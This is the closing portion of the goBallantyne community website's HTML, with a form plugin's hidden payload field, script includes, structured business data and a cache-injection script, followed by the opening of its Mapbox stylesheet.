type="hidden" name="freeform_payload" value="YfF6HCJghkBUGKknl88uYDFlODkzNjIwOWVhMjdjYjJhZjM3MDQ0YzdhYTg3Y2Q0OTlhZWEzOWI1YzMyNDBkZGQ3OWIzMTk0MWIzZWZiMmLji3zK0cw6ZL0j5QUbLdVp2V/2Kk41fqnkjvkreFNBRU8SdwpujwluP7OTlrcIOoazwDacnEAZrQUSuCnrQUy8oVInKd0HHi0m8VfRDl85ImhpTCLaoV1KbbJCSya3HJDCZW/J0oRygjyXglXiux17Zsb2Q+qIBZrFBKZNqnVQHLPwDqKaujKH/BORMXemhFT+GcudTaB7kkHa5bQybAuz5FocYk0EN/P56ixeE3x4durseJ7soDYMaB2LseqWkiUYg8GsJZ6n0f76VApMWAa+sB36DTJ6/[base64]/P8PKuUjVStVf3b4KXhlyeSdXhOuHL/4SQQq+2DzhNwhqFFaW6GjcT67bu38zGvA1OClsiYzi1nmXUiUPbcaUKC2sLcVRXqii0tY/OGhsnfbJPSt2fZBLeW9EGDkfdRUL8dHOl98CcYQlyn6azVJxsxXxxvNzTWkSFdcmtYuZY4DDnxWPHSwX7hl92DXwRf9rbsSQBZ7nGiE0db6XEE4p80QhrgpGPD94KywiR551gh1+Xk5apA8JeE/Ww+MvfcKHZZhwUkLMNJcekdgEE2/42a/VSrTIjuBTAoPl2N3593eiabI8AZidNPdaVGK1KWb+KRbtyNYcNHZSVAlRX7pXKoDYvNVkMofpH/L7vZZT/kiC/+CYXjUdoO4rNCjEomsH3/DLAagnUyrCb2sSvT8jr2B8uR/Ex525KBftcw56BgY5H7JTuET2MYEaoCYgRUd/VXltWjA/+k7lWBzmofCNlW/9FrgIsJbxQj/v8PPZkAhEZLEWYYOu8pPKMc5uloUH9UgejBznQFQblryfdbULXMsxME24od1qhftH/9YkIhW77erGJ03U+gcSDnPPVp49ftbP8ysW4hE2UIOyW0QXhYIcTcfnzo7I7Iar1kxXAHFvIz21ZOxQ2/GtU2fHF741AkAfNf7AU/XZEkukzzMavecX0SgN5sipwoGA3kbcNK7rZlLOJDsfpiKlAjBwIWPoZTlvMHGHbEhqP/w4aofXwbNB9WQoxEkuh7MB5Ri50t4Oxu9JUx3mZtsvviB4g/7xtDpJLjqBb7rMSQwwUl5HDwq9Dwctku7QbiG6+5q43x/jt/1HVyEm3beDYkmu4ehnmsZnbPqCLEHYfJ/B6M18esKfMqEvFJk5SFFh8AYGoFYq9Gmqruzl8MHkmmLLRm5nf+1YdIznx78LbHyYPAfdkEDeZ+fkxRDiQBA/BfizFyGcT+gi2XsIs9edcz2ymoKtV3kp/TLQjFUUZr6ufL8IIe2Qkb/4gD1eq4cYObII90BMXTUQSwq2tjamUUJNiZTGUCuRCLx9zkv10Ium065qLkJkAE4IRWDMw666rQ2SQkdvNteemNEIJTI7nB6zulunzISijqWpTIWc9L3I0BVPwuPM/[base64]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[base64]/4DB0c/7wUff6pmTltdsAh45XyeanrUqACmVTMsUP3R8Jr+R/8qlicNtHYK7NiZSWoWWltfb7bbtBq7xBXQA9UCJHiHtRCoTYtA7cAa+o0LIYKk4z/CviIG5vY+/tG2YRMBnJ/Z8KDKQXOJELXY1UkV5X6zssGCk0SJ3bppZSq/bmgshlAjtJ7uOdPBDPYXYTwQGwvTahszMTyaEEVllvDWQ5xtyVJsTHM2qu/+zk2g+1gAGEbSRPN2WjXKS8a7RsAdUsZ1qXaqnGpGs18B3BWuZcMF4fglalEtASn2yRO40UgplFatUzjSl5jfWUBipeJQ7Xa3rqazh0W7hJ3HkJXv+kzvSC4vSdA3Uk/y0cClgM3EW2tYZqiIPXMZsXcrRKsx0z8FQ4PVuAjzDkw+a+xgAZllwB2RjFz/yEcvI5k2Kf/n2S+jR7sOl2ptPArf9gVAwuiDDyfuJX5PcK9OE3IZOPh59Bl8ZXzaJSJxOULldpri+YSCme1tINyYonZO+1T2IOvv0Z6/mmrbYhRYi0uy11rSwSk5nz7ksmeG0XGcdXErcairUgbNxac4U93eItP5orE4qTR0Y/y7QzBfCosyH9eHt4x3IlSjC3dwNqVB6oxQAPG5jnG/BRMkyzGMHWdpO+xAm8YZWot9zApyiFaJqrMpdYx2tMiNjlZPd3Wn92BksuGC70/a0v7deE0wHweB5eAobh3lQFvY7iEhNfwq0Adayf190tgqG9OlShXXvNJHXPGdI6xbA+oD0WhZe+BG8B41bBHMQONkb9++hHePQBz1usuo0rrA5p/Rbyk5uekTeX3SI/Iwin1h79wtzbULAsKHShexHugFu55yUt16Bd6jIG70JQe+0vgZDpT2QpJqr2d8USy8Cx+AZPzjDhkaqtUFNeEtLR+zIkXGwDD0hJ67Z2MBZZYKVykS2lKMNq5WHBcGhw3MCDHNx84hjKdcAxL77EMRI1z7LpyhLjsG+4KE27gkxSyyAN/[base64]" /></form></div></section></div></div></div></div></div> <script src="https://www.goballantyne.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.goballantyne.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","alternateName":"goBallantyne","author":{"@id":"https://www.goballantyne.com/#identity"},"copyrightHolder":{"@id":"https://www.goballantyne.com/#identity"},"copyrightYear":"2022","creator":{"@id":"https://www.goballantyne.com/#creator"},"dateCreated":"2022-08-02T13:26:23-04:00","dateModified":"2025-12-05T10:03:18-05:00","datePublished":"2022-08-02T13:26:00-04:00","description":"Discover Charlotte's award-winning community in Ballantyne with 4.5M sq ft of Class A office space, The Bowl retail district, hotels, parks & dining options.","headline":"GoBallantyne: Charlotte, NC's Premier Mixed-Use Community","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=format&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=630&ixlib=php-3.1.0&q=82&v=1669999389&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.goballantyne.com/","name":"goBallantyne","publisher":{"@id":"https://www.goballantyne.com/#creator"},"url":"https://www.goballantyne.com/"},{"@id":"https://www.goballantyne.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"US","addressLocality":"Charlotte","addressRegion":"North Carolina","postalCode":"28277","streetAddress":"11605 N Community House Road"},"alternateName":"goBallantyne","description":"goBallantyne is the definitive resource for tenants of Ballantyne, offering tenant resources, news, things to do and more.","geo":{"@type":"GeoCoordinates","latitude":"35.059220","longitude":"-80.839210"},"image":{"@type":"ImageObject","height":"563","url":"https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=563&ixlib=php-3.1.0&q=80&v=1669999389&w=1000","width":"1000"},"logo":{"@type":"ImageObject","height":"60","url":"https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=compress%2Cformat&fit=clip&fm=png&h=60&ixlib=php-3.1.0&q=82&v=1669999389&w=600","width":"107"},"name":"goBallantyne","priceRange":"$","sameAs":["https://twitter.com/goBallantyne","https://www.facebook.com/goBallantyne/","https://www.youtube.com/channel/UCYLoI3r39MXfiylfwwlyYZA","https://www.instagram.com/goballantyne/"],"url":"https://www.goballantyne.com/"},{"@id":"https://www.goballantyne.com/#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"US","addressLocality":"Charlotte","addressRegion":"NC","postalCode":"28277","streetAddress":"11605 N Community House Road"},"alternateName":"goBallantyne","description":"goBallantyne is the definitive resource for tenants of Ballantyne, offering tenant resources, news, things to do and more.","geo":{"@type":"GeoCoordinates","latitude":"35.059220","longitude":"-80.839210"},"image":{"@type":"ImageObject","height":"563","url":"https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=compress%2Cformat&crop=focalpoint&fit=crop&fp-x=0.5&fp-y=0.5&h=563&ixlib=php-3.1.0&q=80&v=1669999389&w=1000","width":"1000"},"logo":{"@type":"ImageObject","height":"60","url":"https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=compress%2Cformat&fit=clip&fm=png&h=60&ixlib=php-3.1.0&q=82&v=1669999389&w=600","width":"107"},"name":"goBallantyne","priceRange":"$","url":"https://www.goballantyne.com/"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.goballantyne.com/","name":"GoBal Homepage","position":1}],"name":"Breadcrumbs"}]}</script><script src="https://www.goballantyne.com/cpresources/7ee55cf9/js/scripts/front-end/plugin/freeform.js?v=1747165301"></script>
<script>var __awaiter = (this && this.__awaiter) || function (thisArg, _arguments, P, generator) {
    function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
    return new (P || (P = Promise))(function (resolve, reject) {
        function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
        function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
        function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    });
};
addInjectScriptEventListener();
function addInjectScriptEventListener() {
    const injectScriptEvent = 'DOMContentLoaded';
    if (injectScriptEvent === 'load') {
        window.addEventListener('load', injectElements, { once: true });
    }
    else {
        document.addEventListener(injectScriptEvent, injectElements, { once: true });
    }
}
function injectElements() {
    return __awaiter(this, void 0, void 0, function* () {
        if (!document.dispatchEvent(new CustomEvent('beforeBlitzInjectAll', {
            cancelable: true,
        }))) {
            return;
        }
        const elements = document.querySelectorAll('.blitz-inject:not(.blitz-inject--injected)');
        const injectElements = {};
        const promises = [];
        elements.forEach(element => {
            var _a;
            const injectElement = {
                element: element,
                id: element.getAttribute('data-blitz-id'),
                uri: element.getAttribute('data-blitz-uri'),
                params: element.getAttribute('data-blitz-params'),
                property: element.getAttribute('data-blitz-property'),
            };
            if (document.dispatchEvent(new CustomEvent('beforeBlitzInject', {
                cancelable: true,
                detail: injectElement,
            }))) {
                const url = injectElement.uri + (injectElement.params ? (injectElement.uri.indexOf('?') !== -1 ? '&' : '?') + injectElement.params : '');
                injectElements[url] = (_a = injectElements[url]) !== null && _a !== void 0 ? _a : [];
                injectElements[url].push(injectElement);
            }
        });
        for (const url in injectElements) {
            promises.push(replaceUrls(url, injectElements[url]));
        }
        yield Promise.all(promises);
        document.dispatchEvent(new CustomEvent('afterBlitzInjectAll'));
    });
}
function replaceUrls(url, injectElements) {
    return __awaiter(this, void 0, void 0, function* () {
        const response = yield fetch(url);
        if (response.status >= 300) {
            return null;
        }
        const responseText = yield response.text();
        let responseJson;
        if (url.indexOf('blitz/csrf/json') !== -1) {
            responseJson = JSON.parse(responseText);
        }
        injectElements.forEach(injectElement => {
            var _a;
            if (injectElement.property) {
                injectElement.element.innerHTML = (_a = responseJson[injectElement.property]) !== null && _a !== void 0 ? _a : '';
            }
            else {
                injectElement.element.innerHTML = responseText;
            }
            injectElement.element.classList.add('blitz-inject--injected');
            document.dispatchEvent(new CustomEvent('afterBlitzInject', {
                detail: injectElement,
            }));
        });
    });
};
;</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.goballantyne.com/dist/css/main.c04849bdf8f50d08c856.css
body_size: 35663
content:
.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgb(0 0 0/0)}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:-webkit-grabbing;cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgb(0 0 0/10%)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:none;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 